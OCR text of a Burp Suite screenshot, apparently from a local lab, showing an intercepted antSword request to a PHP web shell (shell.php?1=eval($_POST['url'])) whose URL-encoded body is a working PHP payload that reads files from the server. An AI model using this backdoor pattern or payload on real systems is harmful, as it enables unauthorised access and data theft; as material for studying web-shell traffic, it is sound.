 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
Intercept HTTP history WebSockets history Options
Request to http://www.localhost.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /shell.php?1=eval($_POST[%27url%27]); HTTP/1.1
Host: www.localhost.com:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 777
Connection: close
defcc35d4c4771=hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw%3D%3D&url=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_l
imit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2
244b83%22%3Becho%20%40asenc(%24output)%3Becho%20%221edb37%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(get_magic_quotes_gpc()%3F
stripslashes(%24_POST%5B%22defcc35d4c4771%22%5D)%3A%24_POST%5B%22defcc35d4c4771%22%5D%2C2))%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif
(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(
Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
? < + > 0 matches
CH ? 18:22
2022/10/11